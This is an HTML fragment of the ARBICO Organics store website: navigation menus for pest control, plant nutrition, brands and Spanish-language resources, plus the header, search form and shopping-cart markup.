   
    <li>
   <a href="/category/hemp-cannabis-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-for-hemp-cannabis">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tobacco-budworm-control-cannabis-hemp-crops">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-cannabis-hemp-crops">Whitefly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hemp-cannabis-disease-control">Diseases - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/biofungicides-in-cannabis-hemp">Biofungicides</a>
    </li>
   
    <li>
   <a href="/category/botrytis-bud-rot-control">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/damping-off-prevention-cannabis-hemp">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/684">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/fusarium-wilt-control-in-hemp-cannabis">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-cannabis-hemp-cultivation">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-for-cannabis-hemp">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/670">Plant Health &amp; Nutrition</a>
     <ul>
  
    <li>
   <a href="/category/amino-acids">Amino Acids</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/cal-mag-boosters-calcium-magnesium-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients-cannabis-hemp">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers-cannabis-hemp-crops">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fulvic-humic-acids-cannabis-hemp-applications">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/guano-fertilizers-cannabis-hemp">Guanos</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-cannabis-hemp-crops">Microbial Inoculants</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies-cannabis-crop-health">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-cannabis">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meals-for-cannabis-hemp">Single Ingredient Meals</a>
    </li>
   
    <li>
   <a href="/category/682">Wetting Agents</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hydroponic-soilless-growing">Hydroponic &amp; Soilless </a>
    </li>
   
    
    <li>
   <a href="/category/organic-lawn-care">Lawn &amp; Turf Care</a>
     <ul>
  
    <li>
   <a href="/category/four-step-lawn-care">4 Steps to a Healthy Lawn</a>
    </li>
   
    <li>
   <a href="/category/lawn-cutworm-control">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/lawn-and-garden-sprayers">Lawn &amp; Garden Sprayers</a>
    </li>
   
    <li>
   <a href="/category/pre-emergent-herbicides-lawn-care">Pre-Emergent Herbicides</a>
    </li>
   
    <li>
   <a href="/category/soil-borne-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ornamental-plant-health">Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-ornamental-crops">Pest Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-ornamental-plants">Aphids</a>
    </li>
   
    
    <li>
   <a href="/category/caterpillar-control-ornamental-plants">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/grasshopper-control-ornamental-plants">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-ornamental-plants">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/lace-bug-control-ornamental-plants">Lace Bugs</a>
    </li>
   
    
    <li>
   <a href="/category/scale-control-ornamental-plants">Scale</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-ornamental-plants">Thrips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/disease-control-ornamental-crops">Disease Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/downy-mildew-control-ornamental-plants">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-ornamental-plants">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-ornamental-plants">Botrytis (Grey Mold)</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/succulent-crop-guide">Succulents</a>
     <ul>
  
    
  </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/shop-by-brands" title="Shop Brands">Shop Brands</a>             <ul>
  
    <li>
   <a href="/category/signature-products">ARBICO Organics&reg;</a>
    </li>
   
    <li>
   <a href="/category/grow-arber-biological-plant-wellness">Arber</a>
    </li>
   
    <li>
   <a href="/category/arborjet-plant-health-solutions">Arborjet</a>
    </li>
   
    <li>
   <a href="/category/aunt-fannies-plant-based-pest-solutions">Aunt Fannie's </a>
    </li>
   
    <li>
   <a href="/category/avenger-cutting-edge-products">Avenger&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/biosafe-disease-remedies">BioSafe Systems</a>
    </li>
   
    <li>
   <a href="/category/bioworks-biocontrol-products">BioWorks</a>
    </li>
   
    <li>
   <a href="/category/blacksmith-bioscience-microbial-solutions">Blacksmith BioScience</a>
    </li>
   
    <li>
   <a href="/category/bonide-products">BONIDE&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/brandt-crop-health">Brandt</a>
    </li>
   
    <li>
   <a href="/category/bug-bam-mosquito-repel">Bug Bam! Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/certis-biologicals-crop-solutions">Certis Biologicals</a>
    </li>
   
    <li>
   <a href="/category/biodegradable-cowpots-seed-starting">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/drearth-sustainable-plant-products">Dr. Earth</a>
    </li>
   
    <li>
   <a href="/category/down-to-earth-fertilizers">Down To Earth&trade; Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/down-to-earth-solution-grade-fertilizers">Solution Grade Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/enoz-biocare-traps">Enoz</a>
    </li>
   
    <li>
   <a href="/category/fertilome-home-garden-products">Fertilome&reg;</a>
    </li>
   
    <li>
   <a href="/category/good-ideas-products">Good Ideas Products</a>
    </li>
   
    <li>
   <a href="/category/hygea-natural">Hygea Natural Corp.</a>
    </li>
   
    <li>
   <a href="/category/iv-organics-tree-paint">IV Organic</a>
    </li>
   
    <li>
   <a href="/category/jabebo-earrings">Jabebo Earrings</a>
    </li>
   
    <li>
   <a href="/category/jh-biotech-fertilizers-and-soil-amendments">JH Biotech | Fertilizers &amp; Pest Control</a>
    </li>
   
    <li>
   <a href="/category/john-and-bobs-fertilizers">John &amp; Bob's Smart Soil Solutions</a>
    </li>
   
    <li>
   <a href="/category/jrm-chemical-soil-amendments-fertilizers">JRM Chemical, Inc.</a>
    </li>
   
    <li>
   <a href="/category/jt-eaton-products">JT Eaton Products</a>
    </li>
   
    <li>
   <a href="/category/key-to-life-supply-canna-agriculture-innovation">Key to Life</a>
    </li>
   
    <li>
   <a href="/category/lallemand-microbial-solutions">Lallemand Plant Care</a>
    </li>
   
    <li>
   <a href="/category/lusterleaf-soil-testing">Luster Leaf&reg;</a>
    </li>
   
    <li>
   <a href="/category/maxicrop-growing-products">Maxicrop</a>
    </li>
   
    <li>
   <a href="/category/mgk-gardening">MGK&reg; Gardening</a>
    </li>
   
    <li>
   <a href="/category/mikrobs-microbial-applications">Microbial Applications</a>
    </li>
   
    <li>
   <a href="/category/monterey-garden-products">Monterey Lawn &amp; Garden</a>
    </li>
   
    <li>
   <a href="/category/npk-industries-raw-soluable-nutrients">NPK Industries</a>
    </li>
   
    <li>
   <a href="/category/neptunes-harvest-fertilizers">Neptune's Harvest</a>
    </li>
   
    
    <li>
   <a href="/category/olson-brand-products">Olson Products</a>
    </li>
   
    <li>
   <a href="/category/organic-labs-organocide-gardening-solutions">Organic Labs</a>
    </li>
   
    <li>
   <a href="/category/pfharris-pest-control-products">PF Harris</a>
    </li>
   
    <li>
   <a href="/category/pest-wizard-traps-lures">Pest Wizard</a>
    </li>
   
    <li>
   <a href="/category/plan-b-organics-fertilizers-minerals-amendments">Plan B Organics</a>
    </li>
   
    <li>
   <a href="/category/prococo-coconut-coir-cocopeat">Prococo Coconut Coir</a>
    </li>
   
    <li>
   <a href="/category/marrone-bio-innovations">ProFarm</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/scd-probiotics-odor-control-composting-supplies">SCD Probiotics</a>
    </li>
   
    <li>
   <a href="/category/safe-solutions-enzyme-brand">Safe Solutions</a>
    </li>
   
    <li>
   <a href="/category/safergro-fertilizers-and-soil-amendments">SaferGro Laboratories</a>
    </li>
   
    <li>
   <a href="/category/sarasota-green-group-organic-effective-solutions">Sarasota Green Group</a>
    </li>
   
    <li>
   <a href="/category/scentry-biologicals-monitoring-traps-lures">Scentry Biologicals</a>
    </li>
   
    <li>
   <a href="/category/sierra-natural-science">Sierra Natural Science</a>
    </li>
   
    <li>
   <a href="/category/summit-responsible-solutions-mosquito-control">Summit Responsible Solutions</a>
    </li>
   
    <li>
   <a href="/category/tanglefoot-sticky-insect-barrier">Tanglefoot&reg; </a>
    </li>
   
    <li>
   <a href="/category/tanks-green-stuff-soil-fertilizers-growing-mediums">Tank's Green Stuff</a>
    </li>
   
    <li>
   <a href="/category/trifecta-natural-crop-control">Trifecta</a>
    </li>
   
    <li>
   <a href="/category/weedguardplus-paper-mulches-weed-barriers">WeedGuardPlus</a>
    </li>
   
    
    
    
    
    
    
    
  </ul>                        </li>
                                     <li> <a href="/category/gift-certificates" title="Gift Certificates">Gift Certificates</a>             </li>
                                     <li> <a href="/category/organic-gardening-pest-control-resources" title="Resources">Resources</a>             <ul>
  
    <li>
   <a href="/category/catalog-archive">Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/cannabis-catalog-archive">Cannabis Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/arbico-blog">Blog - Featured Articles</a>
    </li>
   
    <li>
   <a href="/category/easy-organic-gardener">Podcast</a>
     <ul>
  
    <li>
   <a href="/category/easy-organic-gardener-radio-show-archive">Easy Organic Gardener Radio Show Archives</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/retail-store-information">Retail Store</a>
    </li>
   
    <li>
   <a href="/category/affiliate-program">About Our Affiliate Program</a>
    </li>
   
    <li>
   <a href="/category/garden-journal">Downloadable Garden Journal</a>
    </li>
   
    <li>
   <a href="/category/integrated-pest-management-DIY">Integrated Pest Management</a>
     <ul>
  
    <li>
   <a href="/category/soil-preparation-planting">Soil Prep &amp; Planting</a>
    </li>
   
    <li>
   <a href="/category/forecasting-methods-ipm">Forecasting</a>
    </li>
   
    <li>
   <a href="/category/trapping-monitoring-ipm">Pest Trapping &amp; Monitoring</a>
    </li>
   
    <li>
   <a href="/category/pest-thresholds-ipm">Thresholds</a>
    </li>
   
    <li>
   <a href="/category/cultural-controls-sanitation-ipm">Cultural Controls &amp; Sanitation</a>
    </li>
   
    <li>
   <a href="/category/biological-controls-ipm">Biological Controls</a>
    </li>
   
    <li>
   <a href="/category/chemical-controls-ipm">Chemical Controls</a>
    </li>
   
    <li>
   <a href="/category/record-keeping-ipm">Record Keeping</a>
    </li>
   
    <li>
   <a href="/category/evaluation-decisions-ipm">Evaluation &amp; Decisions</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/spanish-pages">Spanish</a>
     <ul>
  
    <li>
   <a href="/category/control-biologico-de-moscas-con-parasitos-fly-eliminators"> Informaci&oacute;n e Instrucciones sobre Control Biol&oacute;gico de Moscas de ARBICO</a>
    </li>
   
    <li>
   <a href="/category/nematodos-beneficiosos">Nematodos Beneficios</a>
    </li>
   
    <li>
   <a href="/category/mite-control-spanish">Control de &Aacute;caros</a>
    </li>
   
    <li>
   <a href="/category/control-de-afidos-aphid-control">Control de Afidos</a>
    </li>
   
    <li>
   <a href="/category/control-de-babosas-caracoles-snails-slugs-control">Control de Babosas y Caracoles</a>
    </li>
   
    <li>
   <a href="/category/control-de-la-chinche-harinosas">Control de la Chinche Harinosa</a>
    </li>
   
    <li>
   <a href="/category/control-de-escamas">Control de Escamas</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-del-frijole">Control del Escarabajo del Frijol</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-de-la-papa-de-colorado">Control del Escarabajo de la Papa de Colorado</a>
    </li>
   
    <li>
   <a href="/category/control-de-grillos">Control de Grillos y Saltamontes</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojos">Control de Gorgojos</a>
     <ul>
  
    <li>
   <a href="/category/control-de-gorgojo-de-la-alfalfa">Informaci&oacute;n de Gorgojo de la Alfalfa</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-vid">Informaci&oacute;n de Gorgojo de la Vid</a>
    </li>
   
    <li>
   <a href="/category/control-de-zanahoria">Informaci&oacute;n de Gorgojo de Zanahoria</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-nuez">Informaci&oacute;n de Gorgojo de la Nuez</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-raiz">Informaci&oacute;n de Gorgojo de Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/informacion-de-gorgojos-de-la-raiz-de-la-fresca">Informaci&oacute;n de Gorgojos de la Ra&iacute;z de la Fresca</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-minadores-de-hojas">Control de Minadores de Hojas</a>
    </li>
   
    <li>
   <a href="/category/control-de-moscas-blancas">Control de Moscas Blancas</a>
    </li>
   
    <li>
   <a href="/category/control-de-las-moscas-de-los-hongos">Control de Moscas de los Hongos</a>
    </li>
   
    <li>
   <a href="/category/control-de-nematodos-de-los-nodulos-de-la-raiz">Control de Nem&aacute;todos de los N&oacute;dulos de la Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/control-de-orugas-gusanos">Control de Orugas y Polillas</a>
     <ul>
  
    <li>
   <a href="/category/control-de-la-palomilla-dorso-de-diamante">Control de la Palomilla Dorso de Diamante</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-plagas-en-productos-almacenados">Control de Plagas en Productos Almacenados</a>
    </li>
   
    <li>
   <a href="/category/control-de-saltahojas">Control de Saltahojas</a>
    </li>
   
    
    
    <li>
   <a href="/category/control-de-trips">Control de Trips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ask-doctor-buglady">Ask Doctor Buglady</a>
    </li>
   
    <li>
   <a href="/category/videos">Video Library</a>
    </li>
   
    
    
    
    
    
    <li>
   <a href="/category/holiday-shipping-schedule">Shipping Schedule</a>
    </li>
   
  </ul>                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </li>
        <li><span>Customer Service</span>
            <ul>
                <li><a href="/category/contactus">Contact Us</a></li>
                <li><a href="/catalog_request">Request a Catalog</a></li>
                <li><a href="/suggest-new-product">Suggest A Product</a></li>
                <li><a href="/category/shipping-info">Shipping Info</a></li>
                <li><a href="/category/live-shipment-guarantee">Live Shipment Guarantee</a></li>
                <li><a href="/category/return-policy">Returns &amp; Exchanges</a></li>
                <li><a href="/category/shipping-info">Sales Tax</a></li>
                <li><a href="/category/shipping-info">International Orders</a></li>
            </ul>
        </li>
    </ul>
</nav></div>
            <!-- Logo for mobile 
            <div class="mobile-logo visible-xs col-xs-8 visible-sm col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>-->
            <div class="visible-xs visible-sm col-xs-4 text-center"><a href="tel:18008272847" style="color:#4b7823">800-827-2847</a></div>
            <div class="visible-xs visible-sm col-xs-4 text-right"><a href="/viewcart/1"><span class="glyphicon glyphicon-shopping-cart"></span>Cart</a></div>
                
                    </div>

            <!-- Logo for mobile -->
            <div class="mobile-logo visible-xs col-xs-offset-2 col-xs-8 visible-sm col-sm-offset-2 col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>

        
        



  <div id='minicart_container'>
  <div class='minicart'>



 

<a id="minicart_a"></a>

</div>
  <div id='minicart_overlay_box' style="display:none">
    <div id='minicart_overlay' tabindex="0">
      <!-- main block   -->
      <button id="btnExit" class="btn btn-default btn-sm pull-right minicart_exit">Close</button>
      <div class="productname">Shopping Cart</div>
      <div id="minicart_products"></div>
      <div class="minicart_total"><span class="minicart_total_qty">0</span> Items  - <strong>Subtotal: $<span class="minicart_total_price">0</span></strong></div>
      <div class="col-xs-8 col-sm-6">
      	<button id="btnContShop" class="btn btn-default btn-sm pull-left mar_btm minicart_exit">Continue Shopping</button>
      </div>
      <div class="col-xs-4 col-sm-6">
		<button id="btnViewCart" onclick='window.location="/viewcart/1"; return false;' class="btn btn-primary btn-sm mar_btm pull-right">Checkout »</button>
      </div>
      <div class="minicart_promo_text_container">
              </div>
    </div>
  </div>
 </div>
        <div class="desktop-logo hidden-xs hidden-sm"> 
            <!-- Logo for md lg -->
            <div class="hidden-xs col-sm-4 col-md-4">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" /></a>
                                   </figure>
            </div>
            <div class="hidden-xs col-sm-8 col-md-8">
                <div class="row">
                    <div class="checkout_hide top_menu col-md-12 text-right font_mini" style="padding-top: 14px; ">
                        <div style="display:inline-block;padding-top:14px; padding-right:20px;"><a href="/member_login" title="ARBICO Organics Account Login"> LOGIN / REGISTER</a></div>
                        <div id="minicart" class="minicart" style="display:inline-block;">





<section id="cartitems">
 <a href="/viewcart/1" title="View Cart" style="float:left; padding: 2px 10px 0 0; color: #8d3533;"><span class="glyphicon glyphicon-shopping-cart" aria-hidden="true"></span></a>
0 items @ $<span class='minicart_total_price'>0.00</span>
<input type="submit" onclick="window.location='/viewcart/1'" class="btn btn-primary" value="VIEW CART" name="submit" style="padding: 3px 15px; font-size: 12px; font-weight: bold;margin-left: 5px;">
</section></div>
                    </div>
                    <div class="phone col-md-12 pdd_rt0"><a href="tel:18008272847" style="color:#8d3533">800-827-2847</a></div>
                    <div class="checkout_hide col-md-12 pdd_rt0"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
                </div>
            </div>
        </div>
    </div>
</header>

<!-- Navigation -->
<div id="mobile-search" class="visible-xs visible-sm hidden-md hidden-lg mobile-search row col-xs-12" style="margin: 0 auto;"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
<div class="clearfix"></div>

<div class="row nav-wdmanage hidden-xs hidden-sm">
    <nav id="horizontal" class="navbar navbar-default navbar_seasonal_color" role="navigation"> 
        
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="hidden-xs hidden-sm col-md-12" id="nav-menu-container">
            <ul class="nav navbar-nav">
                
<!-- FLY ELIMINATORS -->
          <li class="dropdown full"><a href="/category/fly-control-program" class="dropdown-toggle">Fly Eliminators<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                  <div class="dropdown-subcat-links col-sm-3">
                     <a href="/product/fly-eliminators-programs" title="Order Fly Eliminators Today"><img src=" https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/header-fe-quicklink-registered.gif" alt="fe quicklink register image"></a>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>   
                 <div class="dropdown-subcat-links col-sm-5">
                           <li class="subhead">Fly Eliminators<sup>&reg;</sup> Programs</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                              <li><a href="/product/fly-eliminators-single-shipments" class="iefix" title="Fly Eliminators - Single Shipments">Single Shipments</a></li>
                             <li><a href="/category/fly-eliminator-free-sample" class="iefix" title="Get A Free Trials">Get A Free Trial</a></li>
                              <li class="subhead"><a href="/product/fly-eliminators-programs" class="iefix" title="ORDER NOW">ORDER NOW</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">About Fly Eliminators<sup>&reg;</sup></li>           
                         <li><a href="/category/fly-eliminator-zones" class="iefix" title="How To Build Your Fly Control Program">How To Build Your Fly Control Program</a></li>   
                        <li><a href="/category/fly-eliminators-frequently-asked-questions-faqs" class="iefix" title="Fly Eliminators FAQs">Fly Eliminators FAQs</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                        <li><a href="/category/fly-eliminators-testimonials" class="iefix" title="Fly Eliminators Testimonials">Testimonials</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>

         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			


                
<!-- BENEFICIAL INSECTS -->
                <li class="dropdown"><a href="/category/beneficial-insects-organisms" class="dropdown-toggle">Beneficial Insects<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/assassin-bugs-predators" class="iefix" title="Assassin Bugs">Assassin Bugs</a></li>
                                                                                                <li><a href="/category/aphid-predators-parasites" class="iefix" title="Aphid Predators">Aphid Predators</a></li>
                                                                                                <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
                                                                                                <li><a href="/category/Green-Lacewings-chrysoperla-beneficial-insects" class="iefix" title="Green Lacewing">Green Lacewing</a></li>
